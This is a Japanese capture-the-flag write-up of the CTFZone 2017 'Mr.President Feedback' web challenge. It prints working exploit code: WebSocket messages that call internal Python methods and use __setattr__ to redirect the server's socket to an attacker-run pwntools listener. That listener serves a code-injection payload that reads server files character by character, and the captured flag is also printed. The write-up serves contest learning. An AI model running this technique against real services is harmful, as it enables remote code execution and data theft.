CTFZone 2017 [Web Pwn] Mr.President Feedback

チームHarekazeで参加して、合計1147点で25位でした。 この問題の最終的な点数は460点です。

どんな問題?



以下のようなフォームが与えられます。

ただし、CAPTCHAの数式に答えてこのフォームを投稿しても意味はありません。

なぜなら/dev/null宛だからです。(本当に/dev/nullに送ってるというわけではなく、/dev/nullというパスにPOSTされるだけ。)

重要なのはCAPTCHAの生成や判定にWebSocketでの通信を行っていることでした。

Exploit!

ソースコードを見てみるとWebSocketでどんな通信を行っているのかがわかります。

sendメソッドがデータを送るメソッドで、onopenがソケットが開かれた時(つまり通信開始時)、onmessageがデータを受信した時に呼ばれるメソッドです。

function generate() { $("#msg").empty() ws.send(JSON.stringify({"method": "generate"})) } function validate() { hash = $("pre").attr("id") ws.send(JSON.stringify({"method": "check", "args": [hash, $("#answer").val()]})) } function createWebSocket(path) { var protocolPrefix = (window.location.protocol === 'https:') ? 'wss:' : 'ws:'; return new WebSocket(protocolPrefix + '//' + location.host + path); } ws = createWebSocket(location.pathname + "feed"); ws.onopen = function() { generate()}; ws.onmessage = function(evt) { data = JSON.parse(evt.data) if (data["status"] == "error") { alert(data["info"]) } else if (data["method"] == "generate") { $("#msg").append("<pre id=" + data["result"]["hash"] + ">"+ data["result"]["text"] + "</pre>"); } else if (data["method"] == "check") { if (data["result"] == "Valid") { $("#submitBtn").prop('disabled', false); } alert(data["result"]); generate(); } else if (data["method"] == "help") { alert(data["result"]); } };

onopen、onmessageに関してはこちらで決めることができるので、新しくソケットを作りどんなデータを受信しているのか確認してみることにします。

exploit_ws = new WebSocket('ws://82.202.226.240/feed'); exploit_ws.onmessage = function(evt) { console.log(evt); };

こうすることでブラウザの開発者ツールによるconsoleデバッグが可能になります。

本家のソースコードを真似ると、送信可能なメッセージは次のような形式になります。

本家はJSON.stringifyを使っていますが、今回は直接JSON形式の文字列を入れていきます。

exploit_ws.send('{"method":"method_name", "args":[argv..]}');

これで相手側のメソッドに好きな引数を与えることが出来ます。

でもこのままだと言語も特定できずにやることがわからないので、まずはエラーをいくつか出して特定してみましょう。

そのために以下のような不正なメッセージをあえて送ってみます。

exploit_ws.send('{"method":"check", "args":[{文字列と数値以外の値}]}'); exploit_ws.send('{"method":"{絶対に存在しなさそうな関数の値}"}');

するとエラー文が出ます。それをそのまま検索するなり、勘と経験を使うなりして判断すると言語としてPythonが使われているということがわかりました。

もしかしたらただ分岐してメソッドを呼び出してる可能性もありますが、とりあえずその可能性は置いといて、メンバ関数を直接呼び出していると仮定すると

__dir__ を呼び出すと、全てのメンバが明らかになります。

今回は本当にメソッドを直接呼び出している形式だったので呼ぶことが出来ました。

exploit_ws.send('{"method":"__dir__"}'); (dataだけを抜粋) data:"{"result": ["_server", "_port", "_table", "__module__", "_sock", "_last", "__init__", "reconnect", "operations", "generate", "check", "help", "__dict__", "__weakref__", "__doc__", "__slotnames__", "__repr__", "__hash__", "__str__", "__getattribute__", "__setattr__", "__delattr__", "__lt__", "__le__", "__eq__", "__ne__", "__gt__", "__ge__", "__new__", "__reduce_ex__", "__reduce__", "__subclasshook__", "__init_subclass__", "__format__", "__sizeof__", "__dir__", "__class__"], "method": "__dir__", "status": "ok"}"

色々ありますが、重要なのは _port と _sock です。これを __setattr__ メソッドで変えることが出来るのが今回の肝となってきます。

portとsockを変えるとなんと自分の用意したサーバーで通信できるようになります。

実際に出来ることはgenerateのときにCAPTCHAで生成する数式の間の演算子とその画像(というか文字列)を指定できます。

ではここで2つ気になる点があります。それは

演算子は好きなものを指定できる。

答えは勝手に計算される。

ことです。試しに演算子に *0# を入れてみると、答えは0になりました。つまり、これは任意のコードを実行できるということにほかなりません。

次に下のような2つのコードとサーバー側のスクリプトを用意します。

exploit_ws = new WebSocket('ws://82.202.226.240/feed'); exploit_cnt = 0 leak_str = "" exploit_ws.onmessage = function(evt) { data = JSON.parse(evt.data); if (data["method"] == "check") { if (data["result"] == "Valid") { leak_str += String.fromCharCode(exploit_cnt) exploit(); console.log(leak_str); exploit_cnt = 0; } else { exploit_cnt++; } } };

function exploit(){ exploit_ws.send('{"method":"generate"}'); exploit_cnt = 0; for(var i=0;i < 200; i++) { //数式を表す画像によってhash値が決まるがここでは'\n'を指定していて、そのハッシュ値は65581a86911b71d6ed073981562b24a2になる。 exploit_ws.send('{"method":"check", "args":["65581a86911b71d6ed073981562b24a2", ' + String(i) + ']}') } }

#サーバー側のコード from pwn import * context.log_level = 'debug' l = listen(10000) _ = l.wait_for_connection() cnt = 100 while True: l.recvuntil('supported_operations') payload = "*0+ord(open(__import__('os',globals(),locals(),[],0).listdir('.')[15]).read()[%d])#" % cnt # __import()で import文と同様のことが出来る。 #payload = "*0+ord(','.join(__import__('os',globals(),locals(),[],0).listdir('.'))[%d])#" % cnt #payload = "*0+ord(open('devnull').read()[%d])#" % cnt l.send(payload) l.recvuntil('translate') l.send('\n') cnt += 1

あとは サーバー側のpayloadを調節して、ファイルの一覧を作ったりして把握してフラグの入ったファイルを特定すれば終わりです。

しかし、実際にはフラグが入ってるっぽいファイルがなかったので適当にソースコードを覗いてみたところフラグが見つかりました。

SALT = b'ctfzone{87a55d7e34aae098be0316df6b8035e4}'

フラグctfzone{87a55d7e34aae098be0316df6b8035e4}

感想

取得するときに文字列が化けてつらかった。もっと短くして欲しい。

あと今回は線形探索で一文字ずつ探索したけど、実際は二分探索で二文字ずつ探索しても良かったのかなと思った。

問題はとても面白かったと思います。

おわり